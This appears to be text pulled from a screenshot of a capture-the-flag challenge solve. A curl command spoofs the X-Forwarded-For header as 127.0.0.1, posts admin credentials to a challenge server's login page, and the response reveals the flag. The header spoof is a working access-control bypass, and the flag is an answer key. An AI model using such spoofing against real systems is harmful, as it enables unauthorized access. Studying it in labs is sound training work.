 C:\Users\zy>curl http://114.67.246.176:18149/ -H "X-Forwarded-For:127.0.0.1" -d "user=admin&pass=test123"
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: flag{edeeb79d14ce30624c4492159b746b05}</h3><br></font>
</body>
</html>